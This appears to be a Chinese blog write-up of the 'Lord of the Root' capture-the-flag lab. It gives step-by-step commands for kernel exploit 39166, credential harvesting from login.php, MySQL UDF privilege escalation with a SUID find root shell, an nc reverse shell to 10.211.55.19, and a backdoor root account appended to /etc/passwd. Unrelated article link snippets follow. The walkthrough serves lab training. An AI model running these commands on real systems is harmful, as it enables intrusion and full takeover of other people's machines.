

发现主机上的漏洞

另外发现缓冲区溢出文件

寻找mysql,尝试用mysql提权;

EXP内核提权



lsb_release -a

谷歌搜索:Ubuntu 14.04 exploit

https://www.exploit-db.com/exploits/39166



searchsploit 39166

cp /usr/share/exploitdb/exploits/linux/local/39166.c /root/Desktop/lordof/



开启传输

python -m http.server 8081

wget http://10.211.55.19:8081/39166.c

gcc 39166.c -o heiyu



chmod +x heiyu

./dayu

cd /root

cat Flag.txt:

“There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power.”

– Gandalf

10、Mysql UDF提权

UDF提权先查看mysql版本!

dpkg -l | grep mysql --查看历史安装包版本

5.5.44



查看mysql运行权限是不是root!

ps aux | grep mysql ---查看mysql进程信息



在寻找mysql账号密码!

find / -name login.*

发现信息:/var/www/978345210/login.php

查看文件信息

grep "root" -rn 978345210/login.php

获得mysql密码:

darkshadow

登录mysql:

mysql -uroot -pdarkshadow



首先看一下是否满足写入条件:

show global variables like 'secure%';

是可以进行UDF提权的!

查看插件目录:

show variables like '%plugin%';

插件目录在:/usr/lib/mysql/plugin/

查看能否远程登陆:

select user,host from user;

只能本地登录!

MySQL中,BLOB是一个二进制大型对象,是一个可以存储大量数据的容器,它能容纳不同大小的数据。BLOB类型实际是个类型系列(TinyBlob、Blob、MediumBlob、LongBlob),除了在存储的最大信息量上不同外,他们是等同的。

MySQL的四种BLOB类型:

类型 大小(单位:字节)

TinyBlob 最大 255

Blob 最大 65K

MediumBlob 最大 16M

LongBlob 最大 4G可以利用lib_mysqludf_sys提供的函数执行系统命令,lib_mysqludf_sys:

sys_eval,执行任意命令,并将输出返回

sys_exec,执行任意命令,并将退出码返回。

sys_get,获取一个环境变量。

sys_set,创建或修改一个环境变量。

cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.so .

mv lib_mysqludf_sys_32.so heiyu.so

完成udf提权



mysql -uroot -pdarkshadow

use mysql

create table heiyu(heiyu longblob);

insert into heiyu values (load_file('/tmp/heiyu.so'));

select * from heiyu into dumpfile '/usr/lib/mysql/plugin/heiyu.so';

create function sys_exec returns string soname 'heiyu.so';

select * from mysql.func;



select sys_exec('chmod u+s /usr/bin/find');

find / -exec '/bin/sh' \;

提权成功

拓展知识点(反弹shell):或者利用sys_exec、sys_eval

select sys_exec('nc -nv 10.211.55.19 6677 -e /bin/bash');

openssl passwd heiyu1

YpIR51FecR9AY

select sys_exec('echo "heiyu1:Ef8ipBmhp5pnE:0:0:root:/root:/bin/bash" >> /etc/passwd');

【原创】项目六 Load Of The Root的更多相关文章

- eclipse中将项目发布到tomcat的root目录

在eclipse中,将项目直接部署在tomcat的root目录中,这样便可以直接ip:port访问项目: 项目右键->属性->web project settings

- 在eclipse中将项目发布到tomcat的root目录

(1)设置项目上下文,右击项目-properties >Web Page Edit

- eclipse和myeclipse中将项目发布到tomcat的root目录

1.在eclipse中,将项目直接部署在tomcat的root目录中,这样便可以直接ip:port访问项目: 项目右键->属性->web project settings 添加之后直接启动 ...

- [原创] 项目 watch EMFILE 报错处理过程

目录 事件 处理过程 参考资料 小知识点 单进程文件句柄限制 系统总文件句柄限制 inotify 文件系统事件监控 事件 公司XX游戏 S114服启动失败(使用 pomelo - node.js 框架 ...

- GitHub Java项目推荐|不需要 ROOT权限的类似按键精灵的自动操作

不需要 ROOT 权限的类似按键精灵的自动操作软件,可以实现自动点击.滑动.输入文字.打开应用等.Auto.js 的大部分用户用它来点赞.签到.刷游戏 项目分析 仓库名称:Auto.js 标星(sta ...

- 从零开始的SpringBoot项目 ( 六 ) 整合 MybatisPlus 实现代码自动生成

1.添加依赖 <!-- MySQL数据库 --> <dependency> <groupId>mysql</groupId> <artifactI ...

- Java实验项目六——使用DAO模式实现对职工表的操作

Program: 利用JDBC访问职工信息表,实现对职工信息的添加.更新.删除.按照职工号查找.查找全部职工的功能. Description:在这里我采用了DAO设计模式完成对职工表的操作,下面介绍一 ...

- (原创)项目部署-Tomcat设置默认访问项目及项目重复加载问题处理

主要是通过配置<Tomcat安装目录>/conf/server.xml文件 步骤: 1.打开server.xml,在</Host>的上一行添加内容格式如下 <Contex ...

- 期货大赛项目|六,iCheck漂亮的复选框

废话不多说,直接上图 对,还是上篇文章的图,这次我们不研究datatables,而是看这个复选框,比平常的复选框漂亮太多 看看我是如何实现的吧 插件叫iCheck 用法也简单 引入js和css $(& ...

- 【原创项目】GC Server 更新

GC Server 是自己2年前开坑的一个项目,主要是为coder提供方便,内含轻便编译器(不含代码编辑器,就是你把.c/.cpp代码文件放到指定目录下然后打开程序编译),还有各种各样的有助于提升智力 ...

随机推荐

- 八、docker compose容器编排

一. Docker-Compose 1.1. 什么是Docker Compose Compose 项目是 Docker 官方的开源项目,负责实现 Docker 容器集群的快速编排,开源代码在 http ...

- 谷歌拼音输入法扩展API开发指南

为了帮助开发者在谷歌拼音输入法的基本输入功能基础上,开发和定义更丰富的扩展输入功能,谷歌拼音输入法提供了以Lua脚本编程语言为基础的输入法扩展API.利用输入法扩展API,开发者可以编写自定义的输入功 ...

- docker常用配置以及命令

1. Docker基本概念 1.1 什么是 docker hub DockHub是一个仓库 https://hub.docker.com/ 仓库是集中存放镜像文件的场所 仓库分为公开仓库(Public ...

- 真正“搞”懂HTTP协议03之时间穿梭

上一篇我们简单的介绍了一下DoD模型和OSI模型,还着重的讲解了TCP的三次握手和四次挥手,让我们在空间层面,稍稍宏观的了解了HTTP所依赖的底层模型,那么这一篇,我们来追溯一下HTTP的历史,看一看 ...

- 这篇关于Oracle内存管理方式的介绍太棒了!我必须要转发,很全面。哈哈~

"Oracle内存管理可分为两大类,自动内存管理和手动内存管理.其中手动内存管理又可分为自动共享内存管理,手动共享内存管理,自动PGA内存管理以及手动PGA内存管理.本文会简单的介绍不同的内 ...

- python学习——查找计算机中的文件

# import os # # path = 'C:/Users/admin/Desktop/images' # files = os.listdir(path) # # for f in files ...

- redisson分布式锁原理剖析

redisson分布式锁原理剖析 相信使用过redis的,或者正在做分布式开发的童鞋都知道redisson组件,它的功能很多,但我们使用最频繁的应该还是它的分布式锁功能,少量的代码,却实现了加锁. ...

- NET 6 实现滑动验证码(三)、接口

题外话,有网友说,这玩意根本很容易破解,确实是这样.但验证码这东西,就跟锁子很类似,防君子不防小人.验证码的发明其实是社会文明的退步.因为它阻碍了真正的使用者,却无法阻挡别有用心的人.但又有什么办法呢 ...

- GeoServer 2.15.0 开启跨域设置

GeoServe老版本可能开启跨域设置比较麻烦,但2.15.0版本还是比较简单的. 首先找到安装目录下的 webapps\geoserver\WEB-INF\web.xml 文件,打开进行编辑,建议编 ...

- Apache Dubbo 多语言体系再添新员:首个 Rust 语言版本正式发布

Dubbo Rust 定位为 Dubbo 多语言体系的重要实现,提供高性能.易用.可扩展的 RPC 框架,同时通过接入 Dubbo Mesh 体系提供丰富的服务治理能力.本文主要为大家介绍 Dubbo ...